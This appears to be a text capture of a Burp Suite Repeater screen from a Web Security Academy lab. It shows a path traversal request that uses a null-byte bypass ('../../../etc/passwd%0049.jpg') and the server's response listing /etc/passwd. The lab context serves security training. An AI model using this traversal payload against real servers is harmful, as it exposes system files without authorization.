 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 5 6
Send Cancel Burp AI Target: https://0a370043032454a980e6da63003e0040.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%0049.jpg HTTP/2
2 Host: 0a370043032454a980e6da63003e0040.web-security-academy.net
3 Cookie: session=jiLZG6QvlZzgBCkBe9aXdhjlfU0HPypA
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a370043032454a980e6da63003e0040.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights Selection: 37 (0x25)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
filename=../../../etc/passwd%0049.jpg
Decoded from: URL encoding
filename=../../../etc/passwd\0 49.jpg
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done 2,410 bytes | 261 millis
Event log All issues Memory: 229.3MB of 3.85GB Disabled